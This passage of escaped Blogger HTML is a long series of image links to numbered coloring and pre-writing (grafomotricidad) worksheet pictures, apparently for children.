href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s1600\/blogcoloreargrafomotricidad+%252818%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s320\/blogcoloreargrafomotricidad+%252818%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s1600\/blogcoloreargrafomotricidad+%252819%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s320\/blogcoloreargrafomotricidad+%252819%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s1600\/blogcoloreargrafomotricidad+%252820%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"814\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s320\/blogcoloreargrafomotricidad+%252820%2529.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s1600\/blogcoloreargrafomotricidad+%252821%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s320\/blogcoloreargrafomotricidad+%252821%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s1600\/blogcoloreargrafomotricidad+%252822%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"771\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s320\/blogcoloreargrafomotricidad+%252822%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s1600\/blogcoloreargrafomotricidad+%252823%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"797\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s320\/blogcoloreargrafomotricidad+%252823%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s1600\/blogcoloreargrafomotricidad+%252824%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"752\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s320\/blogcoloreargrafomotricidad+%252824%2529.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s1600\/blogcoloreargrafomotricidad+%252825%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s320\/blogcoloreargrafomotricidad+%252825%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s1600\/blogcoloreargrafomotricidad+%252826%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s320\/blogcoloreargrafomotricidad+%252826%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s1600\/blogcoloreargrafomotricidad+%252827%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s320\/blogcoloreargrafomotricidad+%252827%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s1600\/blogcoloreargrafomotricidad+%252828%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s320\/blogcoloreargrafomotricidad+%252828%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s1600\/blogcoloreargrafomotricidad+%252829%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s320\/blogcoloreargrafomotricidad+%252829%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s1600\/blogcoloreargrafomotricidad+%252830%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s320\/blogcoloreargrafomotricidad+%252830%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s1600\/blogcoloreargrafomotricidad+%252831%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s320\/blogcoloreargrafomotricidad+%252831%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s1600\/blogcoloreargrafomotricidad+%252832%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s320\/blogcoloreargrafomotricidad+%252832%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s1600\/blogcoloreargrafomotricidad+%252833%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s320\/blogcoloreargrafomotricidad+%252833%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s1600\/blogcoloreargrafomotricidad+%252834%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"804\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s320\/blogcoloreargrafomotricidad+%252834%2529.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s1600\/blogcoloreargrafomotricidad+%252835%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s320\/blogcoloreargrafomotricidad+%252835%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s1600\/blogcoloreargrafomotricidad+%252836%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s320\/blogcoloreargrafomotricidad+%252836%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s1600\/blogcoloreargrafomotricidad+%252837%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s320\/blogcoloreargrafomotricidad+%252837%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s1600\/blogcoloreargrafomotricidad+%252838%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s320\/blogcoloreargrafomotricidad+%252838%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s1600\/blogcoloreargrafomotricidad+%252839%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s320\/blogcoloreargrafomotricidad+%252839%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s1600\/blogcoloreargrafomotricidad+%252840%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s320\/blogcoloreargrafomotricidad+%252840%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s1600\/blogcoloreargrafomotricidad+%252841%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s320\/blogcoloreargrafomotricidad+%252841%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s1600\/blogcoloreargrafomotricidad+%252842%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s320\/blogcoloreargrafomotricidad+%252842%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s1600\/blogcoloreargrafomotricidad+%252843%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s320\/blogcoloreargrafomotricidad+%252843%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s1600\/blogcoloreargrafomotricidad+%252844%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s320\/blogcoloreargrafomotricidad+%252844%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s1600\/blogcoloreargrafomotricidad+%252845%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s320\/blogcoloreargrafomotricidad+%252845%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s1600\/blogcoloreargrafomotricidad+%252846%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s320\/blogcoloreargrafomotricidad+%252846%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s1600\/blogcoloreargrafomotricidad+%252847%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" 